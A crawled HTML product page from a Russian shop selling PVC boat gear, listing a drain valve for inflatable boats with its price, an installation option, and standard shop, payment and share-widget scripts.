

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://annkor-company.ru/slivnoy-klapan
body_size: 21922
content:

	        <html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>Купить сливной клапан для лодки ПВХ ?Сливной клапан для лодки ПВХ купить</title>
<meta name="description" content="Сливной клапан">
<meta name="keywords" content="Сливной клапан для лодки ПВХ,сливной клапан пвх,клапан лодка пвх">
<meta name="theme-color" content="#383838">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">



<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

<meta name="google-site-verification" content="6-n3duHeJV5IWNY8xdlDVcqA9iX8lLR1wEy28RiTY1U" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="google-site-verification" content="IGlzRyi0CsaB3Bg65dyBzYpoHc-aPqfx3oGqvVvWVas" />
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<meta name="msapplication-TileImage" content="/touch-w8-mediumtile.png"/>
<meta name="msapplication-square70x70logo" content="/touch-w8-smalltile.png" />
<meta name="msapplication-square150x150logo" content="/touch-w8-mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="/touch-w8-widetile.png" />
<meta name="msapplication-square310x310logo" content="/touch-w8-largetile.png" />

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/4/patch.css'/>





	<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css"><script defer src="/g/printme.js"></script>
<script src="/g/shop2v2/default/js/tpl.js"></script>
<script src="/g/shop2v2/default/js/baron.min.js"></script>
<script src="/g/shop2v2/default/js/shop2.2.js"></script>
<script>shop2.init({"productRefs": {"679701615":{"kredit":{"70694015":["951394215","951398415"]},"ustanovka":{"43942215":["951394215"],"43942415":["951398415"]}}},"apiHash": {"getPromoProducts":"e72e0584a63a5ada653486d65cbb84a1","getSearchMatches":"6a8a430ac60954edb512739d57c53453","getFolderCustomFields":"230eb2a793f6ca7fee6b3f0e56a86387","getProductListItem":"a6667e2cdf4030d263170d09bd13cd3a","cartAddItem":"5505aeb195813a4bd9e989c4cf370d1d","cartRemoveItem":"faafc12a317e931ec7faa4bfcfbc3de5","cartUpdate":"596d361f30ab08c9882fab3e7fb442e9","cartRemoveCoupon":"949df8c867b21c943998f2a1604f6915","cartAddCoupon":"82084aa4556a2af8bf7b72dc810650fe","deliveryCalc":"7a26842f8d85d354e8988e7b270adb03","printOrder":"1d54684e7af612d915ed077f64ea24eb","cancelOrder":"6a3e0dcd4c2ab01404affbde1dc034a1","cancelOrderNotify":"c9bf5fbf29e8d02922038f9959e92b15","repeatOrder":"f43ef03921717a8432593833d5501eac","paymentMethods":"46efa76858e046a0508cda6ec42ef75e","compare":"b5e9dec30b7ffc0c01304d1eeb7aa76b"},"verId": 1648257,"mode": "product","step": "","uri": "/katalog","IMAGES_DIR": "/d/","my": {"ya_pay_widget_theme":"BnplPreview","accessory":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","kit":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","recommend":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435","similar":"\u041f\u043e\u0445\u043e\u0436\u0438\u0435","modification":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438","special_alias":"sale","show_sections ":"true","located_in_sections_alias":"\u0422\u043e\u0432\u0430\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","new_alias":"new","buy_mod":true,"cart_image_width":150}});</script>			<link rel="stylesheet" href="/g/shop2v2/default/css/yandexpay/buy-one-click-yapay.scss.css">
		
											<script>
			const initYaPay = function() {
				shop2YaPay.init({
					merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
					pluginUrl: "//pay.yandex.ru/sdk/v1/pay.js",
					buttonSelector: ".ya-pay-button-default",
					widgetSelector: ".ya-pay-widget",
					totalAmount: "280",
					apiUrl: "/-/x-api/v1/public/?method=order/payYandexPay&param[order_id]=0",
					buttonTheme: "Black", // Black, White, WhiteOutlined
					widgetTheme: "BnplPreview", // Simple, BnplPreview, Info
				});
			}
		</script>
		<script src="/g/shop2v2/default/js/shop2-ya-pay.js" onload="initYaPay()" async></script>
	
<style type="text/css">.product-item-thumb {width: 218px;}.product-item-thumb .product-image, .product-item-simple .product-image {height: 190px;width: 218px;}.product-item-thumb .product-amount .amount-title {width: 122px;}.product-item-thumb .product-price {width: 168px;}.shop2-product .product-side-l {width: 180px;}.shop2-product .product-image {height: 180px;width: 180px;}.shop2-product .product-thumbnails li {width: 50px;height: 50px;}</style>

     <link rel="stylesheet" href="/t/v8961/images/theme4/theme.scss.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<link rel="stylesheet" href="/t/v8961/images/css/site_addons12.scss.css">
<link rel="stylesheet" href="/t/v8961/images/site.addons.scss.css">
</head>
<body >

<div class="block-body-dropdown-hlp"></div>

<div class="hrome_bg"></div>
<aside role="complementary" class="site-sidebar left scrollbarY">
			<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
			<div class="site-sidebar-inner viewport">
				<div class="site-sidebar-inner1 overview">
				<nav class="folders-shared-wrapper">
					<div class="folders-shared-title opened"><span>Каталог товаров</span></div>
					
						<div class="folders-menu-mobile scrollbarY2 desctop">
							<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
							<div class="viewport">
								<div class="overview">
								<div class="overview-in">	 
												
						<ul class="folders-shared-left desctop opened">
							
												    												    						    						    
						    <li  ><span><a href="/tovary-i-uslugi-1">Товары и услуги</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/lodki">Лодки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/kovriki">Коврики</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/tenty">Тенты</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/palatki">Палатки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/shatry">Шатры</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnye-pufiki">Надувные пуфики</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnyye-matrasy-pvkh-v-palatku">Надувные матрасы</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nakladki-na-sideniye">Накладки на сидение</a><span class="arr"></span></span>
						    
						    						    												</li></ul>
							
					</ul>
					</div>
				</div>
				</div>
				</div>
			</nav>
			<div class="shop2-blocks-wrapper">
				<div id="shop2-cart-preview" class="block-title-cart bl-title">
	<span class="block-title">Корзина</span>
	<strong id="cart-title-left">0</strong>
</div>				<div class="block-title-search bl-title">
					<span>Поиск</span>
				</div>
	
				<div class="login-title bl-title">
						
					<span>Вход в кабинет</span>
				</div>
			</div>
			</div>
		</aside> <!-- .site-sidebar.left -->	
	<div class="site-wrapper ">
		<div class="site-wrapper-inner">

		<div class="block-body-dropdown">
			<div class="block-body-scroll">
			<div class="close-dropdown"></div>
			<div class="shop-cart-wr">
				<div>
					<div class="cart-wr">
						<div class="shop2-block cart-preview  opened">
							<div class="block-body">
								<div class="cart-icon"></div>
								<div class="shop-cart-opened">
				
						  		</div>	            
							</div>
						</div>
					</div>
				</div>
			</div>

			
			<div class="site-search-wrapper">
				<div class="site-search-wr">
					<form class="search-form" action="/search" method="get">
						<input type="text" class="search-text" name="search" onblur="this.value=this.value==''?'Что ищем?':this.value" onfocus="this.value=this.value=='Что ищем?'?'':this.value;" value="Что ищем?" />
						<input class="search-button" type="submit" value="" />
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div> 					
			</div>	

			<div class="shop2-block login-form ">
	<div class="block-body">
				<form method="post" action="/lichnyy-kabinet">
			<input type="hidden" name="mode" value="login" />
			<div class="row">
				<label for="login">Логин или e-mail:</label>
				<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" /></label>
			</div>
			<div class="row">
				<label for="password">Пароль:</label>
				<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" /></label>
				<button type="submit" class="signin-btn" tabindex="3">Войти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
		<p>
			<a href="/lichnyy-kabinet/register" class="register">Регистрация</a>
			<a href="/lichnyy-kabinet/forgot_password" class="forgot-password">Забыли пароль?</a>
		</p>
			</div>
</div>			
				</div>
				
    <div class="search-opend-btn">Расширенный поиск</div>
<div class="shop2-block search-form ">
	<div class="close-dropdown"></div>
	<div class="block-title">
		<strong>Расширенный поиск</strong>
		<span>&nbsp;</span>
	</div>
	<div class="block-body">
		<form action="/katalog/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
							<div class="row">
					<label class="row-title" for="shop2-name">Название:</label>
					<input type="text" name="s[name]" size="20" id="shop2-name" value="" />
				</div>
			
	                    <div class="row search_price range_slider_wrapper">
                <div class="row-title">Цена (руб.):</div>
                <div class="price_range clear-self">
                	<label class="range min">
                        <input name="s[price][min]" type="tel" class="small low"  value="0" />
                    </label>
                    <label class="range max">
                        <input name="s[price][max]" type="tel" class="small hight" value="40000" />
                    </label>
                </div>
                <div class="input_range_slider"></div>
            </div>
	        

							<div class="row">
					<label class="row-title" for="shop2-article">Артикул:</label>
					<input type="text" name="s[article]" id="shop2-article" value="" />
				</div>
			
							<div class="row">
					<label class="row-title" for="shop2-text">Текст:</label>
					<input type="text" name="search_text" size="20" id="shop2-text"  value="" />
				</div>
			
			
							<div class="row">
					<div class="row-title">Выберите категорию:</div>
					<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все">
						<option value="">Все</option>
																											                            <option value="480841215" >
	                                 Товары и услуги
	                            </option>
	                        														                            <option value="539187441" >
	                                 Лодки
	                            </option>
	                        														                            <option value="122105702" >
	                                 Коврики
	                            </option>
	                        														                            <option value="58875615" >
	                                 Тенты
	                            </option>
	                        														                            <option value="484107215" >
	                                 Палатки
	                            </option>
	                        														                            <option value="20971105" >
	                                 Шатры
	                            </option>
	                        														                            <option value="268529300" >
	                                 Надувные пуфики
	                            </option>
	                        														                            <option value="478651615" >
	                                 Надувные матрасы
	                            </option>
	                        														                            <option value="541845641" >
	                                 Аксессуары
	                            </option>
	                        														                            <option value="57335615" >
	                                 Накладки на сидение
	                            </option>
	                        											</select>
				</div>

				<div class="row" id="shop2_search_custom_fields"></div>
			
						<div id="shop2_search_global_fields">
				
													</div>
						
			
							<div class="row">
					<div class="row-title">Новинка:</div>
					<select name="s[new]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Спецпредложение:</div>
					<select name="s[special]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Результатов на странице:</div>
					<select name="s[products_per_page]">
									            				            				            <option value="5">5</option>
			            				            				            <option value="20">20</option>
			            				            				            <option value="35">35</option>
			            				            				            <option value="50">50</option>
			            				            				            <option value="65">65</option>
			            				            				            <option value="80">80</option>
			            				            				            <option value="95">95</option>
			            					</select>
				</div>
			
			<div class="clear-container"></div>
			<div class="row">
				<button type="submit" class="search-btn">Найти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
	</div>
</div><!-- Search Form -->		</div>			
			<header role="banner" class="site-header">
				<div id="mouse_coords_on_move"></div>
				<div id="mouse_coords_on_click"></div>
				<div class="d-table table_1">			
					<div class="d-tr">
						
						<nav class="menu-top-wrapper">

							<ul class="menu-top">
														    							    							    <li ><a href="/magazin">Главная</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/tovary-i-uslugi">Товары и услуги</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/kontakty">Контакты</a>
							    							    														 </li></ul>
							 	
						</nav>	
						
											</div>
				</div>
				<div class="d-table table_2">
					<div class="d-tr">
						<div class="site-name-wrapper">
														<a class="comapany-logo" href="http://annkor-company.ru"  title="На главную страницу"><img src=/thumb/2/4erVYORJe9xGSfg9xGv5uA/500r1000/d/logotip_zd_konechnyj_png.png alt=""></a>
																					<div class="site-name">
								
														</div>
							<div class="site-descriptor">Производство лодок, матрасов пвх и палаток</div>	
						</div>
												<div class="site-pay d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 27 27">
								  <path d="M24.250,17.500 L24.000,17.500 L24.000,24.000 C24.000,25.654 22.654,27.000 21.000,27.000 L3.000,27.000 C1.346,27.000 0.000,25.654 0.000,24.000 L0.000,12.000 C0.000,10.346 1.346,9.000 3.000,9.000 L3.500,9.000 L3.500,3.000 C3.500,1.346 4.846,-0.000 6.500,-0.000 L24.000,-0.000 C25.654,-0.000 27.000,1.346 27.000,3.000 L27.000,14.500 C27.000,16.154 25.766,17.500 24.250,17.500 ZM3.000,11.000 C2.449,11.000 2.000,11.449 2.000,12.000 L2.000,24.000 C2.000,24.551 2.449,25.000 3.000,25.000 L21.000,25.000 C21.551,25.000 22.000,24.551 22.000,24.000 L22.000,12.000 C22.000,11.449 21.551,11.000 21.000,11.000 L3.000,11.000 ZM25.000,3.000 C25.000,2.449 24.551,2.000 24.000,2.000 L6.500,2.000 C5.949,2.000 5.500,2.449 5.500,3.000 L5.500,5.500 L25.000,5.500 L25.000,3.000 ZM25.000,6.500 L5.500,6.500 L5.500,9.000 L21.000,9.000 C22.654,9.000 24.000,10.346 24.000,12.000 L24.000,15.500 L24.250,15.500 C24.649,15.500 25.000,15.032 25.000,14.500 L25.000,6.500 ZM19.500,17.000 L14.500,17.000 C14.224,17.000 14.000,16.776 14.000,16.500 L14.000,13.500 C14.000,13.223 14.224,13.000 14.500,13.000 L19.500,13.000 C19.776,13.000 20.000,13.223 20.000,13.500 L20.000,16.500 C20.000,16.776 19.776,17.000 19.500,17.000 ZM19.000,14.000 L15.000,14.000 L15.000,16.000 L19.000,16.000 L19.000,14.000 ZM18.000,22.000 C18.000,22.276 17.776,22.500 17.500,22.500 L11.500,22.500 C11.224,22.500 11.000,22.276 11.000,22.000 C11.000,21.724 11.224,21.500 11.500,21.500 L17.500,21.500 C17.776,21.500 18.000,21.724 18.000,22.000 ZM9.000,22.500 L5.000,22.500 C4.724,22.500 4.500,22.276 4.500,22.000 C4.500,21.724 4.724,21.500 5.000,21.500 L9.000,21.500 C9.276,21.500 9.500,21.724 9.500,22.000 C9.500,22.276 9.276,22.500 9.000,22.500 Z" class="cls-1"/>
								</svg>	
							</div>
							<div class="text">Оплата при получении Рассрочка Кредит</div>
						</div>
																		<div class="site-dilevery d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 29 29">
								  <path d="M25.779,26.315 L25.151,26.315 C24.771,27.854 23.382,29.000 21.727,29.000 C20.073,29.000 18.684,27.854 18.304,26.315 L17.727,26.315 L11.178,26.315 C10.798,27.854 9.409,29.000 7.755,29.000 C6.100,29.000 4.712,27.854 4.331,26.315 C3.547,26.312 2.764,26.252 2.191,25.681 C1.814,25.307 1.623,24.797 1.623,24.167 C1.623,24.101 1.625,24.028 1.627,23.949 C1.630,23.866 1.634,23.731 1.629,23.613 C1.132,23.551 0.806,23.323 0.611,23.127 C-0.000,22.512 0.005,21.627 0.011,20.690 L0.012,20.407 L0.012,8.055 C0.012,6.279 1.457,4.833 3.233,4.833 L3.873,4.833 C4.380,2.087 6.786,-0.000 9.675,-0.000 C12.564,-0.000 14.970,2.087 15.477,4.833 L15.580,4.833 C17.356,4.833 18.801,6.279 18.801,8.055 L18.801,9.129 L20.411,9.129 C21.913,9.129 23.549,9.945 24.483,11.160 L24.540,11.242 L27.500,15.945 C28.344,17.069 29.000,19.015 29.000,20.407 L29.000,23.092 C29.000,24.869 27.555,26.315 25.779,26.315 ZM21.727,27.926 C23.082,27.926 24.184,26.823 24.184,25.468 C24.184,24.112 23.082,23.009 21.727,23.009 C20.372,23.009 19.270,24.112 19.270,25.468 C19.270,26.823 20.372,27.926 21.727,27.926 ZM7.755,27.926 C9.110,27.926 10.212,26.823 10.212,25.468 C10.212,24.112 9.110,23.009 7.755,23.009 C6.400,23.009 5.298,24.112 5.298,25.468 C5.298,26.823 6.400,27.926 7.755,27.926 ZM9.675,1.074 C7.011,1.074 4.844,3.242 4.844,5.907 C4.844,8.573 7.011,10.741 9.675,10.741 C12.339,10.741 14.506,8.573 14.506,5.907 C14.506,3.242 12.339,1.074 9.675,1.074 ZM16.653,10.741 L16.653,8.055 C16.653,7.463 16.172,6.981 15.580,6.981 L15.477,6.981 C14.970,9.727 12.564,11.815 9.675,11.815 C6.786,11.815 4.380,9.727 3.873,6.981 L3.233,6.981 C2.641,6.981 2.160,7.463 2.160,8.055 L2.158,20.704 C2.157,20.958 2.155,21.279 2.173,21.500 C2.682,21.567 3.015,21.805 3.214,22.011 C3.814,22.629 3.789,23.494 3.773,24.011 L3.771,24.140 C3.949,24.166 4.233,24.170 4.475,24.168 C4.994,22.862 6.267,21.936 7.755,21.936 C9.242,21.936 10.514,22.861 11.034,24.167 L15.580,24.167 L16.653,24.167 L16.653,10.741 ZM25.766,17.212 L25.709,17.129 L22.753,12.433 C22.223,11.772 21.225,11.278 20.411,11.278 L20.411,16.111 C20.411,16.999 21.133,17.722 22.021,17.722 L26.086,17.722 C25.983,17.533 25.877,17.356 25.766,17.212 ZM26.853,20.407 C26.853,19.949 26.733,19.363 26.545,18.796 L22.021,18.796 C20.542,18.796 19.337,17.591 19.337,16.111 L19.337,11.278 L17.727,11.278 L17.727,24.167 L18.448,24.167 C18.968,22.861 20.240,21.936 21.727,21.936 C23.214,21.936 24.487,22.861 25.007,24.167 L25.779,24.167 C26.371,24.167 26.853,23.685 26.853,23.092 L26.853,20.407 ZM8.444,7.898 C8.339,8.003 8.202,8.055 8.065,8.055 C7.927,8.055 7.790,8.003 7.685,7.898 C7.475,7.688 7.475,7.348 7.685,7.139 L9.138,5.685 L9.138,2.148 C9.138,1.851 9.378,1.611 9.675,1.611 C9.971,1.611 10.212,1.851 10.212,2.148 L10.212,5.907 C10.212,6.050 10.155,6.186 10.054,6.287 L8.444,7.898 Z" class="cls-1"/>
								</svg>								
							</div>
							<div class="text">Бесплатная доставка в 1000 городов</div>
						</div>
											</div>
				</div>
			</header> <!-- .site-header -->
			
						
			
<div class="site-path" data-url="/"><a href="/">Главная</a>  /  <a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a>  /  Сливной клапан 18мм- 24мм</div>			<div class="site-container">
					<div class="clear-float"></div>
				<main role="main" class="site-main ">
					<div class="site-main__inner page-shop page-product">
												<h1>Каталог</h1>
												<a href="https://vk.com/club126470398" target="_blank" class="right-icon"><span>Видео отзывы</span><img src="/t/images/vkontakte.png" width="150" alt="" /></a>    
            
	
	
		
							
			
							
			
							
			
		
					


<script>
	$(function(){
	$(document).on('click','button.vcredit',function(e){
		e.preventDefault();
		myo.open({
			elem:"#popup-info-credit",
			width:"600px",
			clas: "buy-in-credit-popup",
			afterOpen: function() {
				var body = this.bodyDiv,
					close = this.closDiv;

				body.find('.popup-info-credit--button a').click(function(n){
					n.preventDefault();
					close.click();
				});
			}
		});
	});
});
	
</script>



<div id="controlbar" class="highslide-overlay highslide-controls tpl-gallery-controls">
	<ul>
		<li class="highslide-previous"><a href="javascript:void(0)" onclick="return hs.previous(this)" title="Следующая (клавиша влево)" onclick="return hs.previous(this)"><span></span></a></li>
		<li class="highslide-next"><a href="javascript:void(0)" onclick="return hs.next(this)" title="Предыдущая (клавиша вправо)"><span></span></a></li>
		<li class="highslide-move"><a href="javascript:void(0)" title="Нажмите чтобы двигать картинку"><span></span></a></li>
		<li class="highslide-close"><a href="javascript:void(0)" onclick="return hs.close(this)" title="Закрыть"><span>Close</span></a></li>
	</ul>
</div>
<div class="shop2-product-wrapper">
	<form
		method="post"
		action="/katalog?mode=cart&amp;action=add"
		accept-charset="utf-8"
		class="shop2-product">
	
	
		<input type="hidden" name="kind_id" value="951394215"/>
		<input type="hidden" name="product_id" value="679701615"/>
		<input type="hidden" name="meta" value='{&quot;kredit&quot;:&quot;70694015&quot;,&quot;ustanovka&quot;:&quot;43942215&quot;}'/>
	
		<div class="product-side-l">
						
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8703987778653</div>
	
				<div class="shop2-clear-container"></div>
			<div class="product-image">
				<div class="product-image-in">			
																		<a href="/d/slivnoy_klapan.png">			
						<img src="/thumb/2/6Di5CD3NCo4B5QIfPstMRw/600r600/d/slivnoy_klapan.png" alt="Сливной клапан 18мм- 24мм" title="Сливной клапан 18мм- 24мм" />
					Увеличить изображение</a>
					<div class="verticalMiddle"></div>
									</div>
			</div>
					
		</div>
		<div class="product-side-r">
							            		<div class="ya-pay-wrap">
						<div class="ya-pay-widget"></div>
					</div>
								<div class="form-add">
					<div class="product-price">
							
						<span class="creditprice">	<div class="price-current">
		<strong>280</strong> р.			</div>
</span>
					</div>

					
					    
						<style>.crebtn{width:88px; text-align:center;   line-height: 48px; padding: 0px 10px;background: #FFFF00;border-radius:10px;border:1px solid #222;    color: #222 !important;text-decoration:none}.crebtn:hover{background-color:#40FF00}</style>
			
										<a href="http://annkor-company.ru/rassrochka" target="_blank" class="crebtn" style="font-size:13px"><span>В рассрочку</span></a>
					
					
					<div class="creditgoods" style="display:none"/>Сливной клапан 18мм- 24мм</div>	
					<div class="creditarticle">8703987778653</div>
					<a href="#" target="_blank" class="crebtn gocredit" style="font-size:13px"><span>В кредит</span></a>
					
					  <script type="text/javascript" src="https://v-credit.su/services/easycredit/inc.js"></script>



					
										
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Сливной клапан 18мм- 24мм" name="product_name" />				</div>
															<div class="colbll colbll1"></div>
													
				
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="951394215"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
				
	
							<div class="product-details">
					
 	
			<div class="product-compare">
			<label>
				<span class="checkbox-style"></span>
				<input type="checkbox" value="951394215"/>
				Добавить к сравнению
			</label>
		</div>
		
				<div class="shop2-product-options">
		<div class="odd tr type-select"><div class="d-tc th">Установка</div><div class="d-tc td"><select name="cf_ustanovka" class="shop2-cf"><option  value="43942215" data-name="ustanovka" data-value="43942215" data-kinds="951394215" selected="selected">Без установки</option><option  value="43942415" data-name="ustanovka" data-value="43942415" data-kinds="951398415" >Установить</option></select></div></div>
		</div>
						
		        	<script type="text/javascript">(function() {
						if (window.pluso)if (typeof window.pluso.start == "function") return;
						if (window.ifpluso==undefined) { window.ifpluso = 1;
				    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
				    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
				    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
				    var h=d[g]('body')[0];
				    h.appendChild(s);
						 }})();
					</script>
					
					<div class="shara1 yashare">
					<div class="yashare-header">поделиться:</div>
					<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email"></div>
			</div>
					<div class="shop2-clear-container"></div>
				</div>
					</div>
		<div class="shop2-clear-container"></div>
	<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Product -->
	
		



	<div class="shop2-product-data" id="product_tabs">
					<ul class="shop2-product-tabs">
				<li class="active-tab"><a id="modification_title" href="#shop2-tabs-3">Модификации</a></li>
			</ul>

						<div class="shop2-product-desc">
				
				
								
								<div class="desc-area active-area" id="shop2-tabs-3">
					<div class="modifications">
							
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="951398415" />
			<input type="hidden" name="product_id" value="679701615" />
			<input type="hidden" name="meta" value="{&quot;kredit&quot;:&quot;70694015&quot;,&quot;ustanovka&quot;:&quot;43942415&quot;}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/slivnoy-klapan-kopiya"><img src="/thumb/2/dV9QCxL_mluDSffa_4-Atg/350r350/d/slivnoy_klapan.png" alt="Замена сливного клапана" title="Замена сливного клапана" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/slivnoy-klapan-kopiya">Замена сливного клапана</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8703987778653</div>
	
		
				</div>
									
			<div class="product-compare">
			<label>
				<input type="checkbox" value="951398415"/>
				Добавить к сравнению
			</label>
		</div>
		
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>1&nbsp;000</strong> р.			</div>
						</div>
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
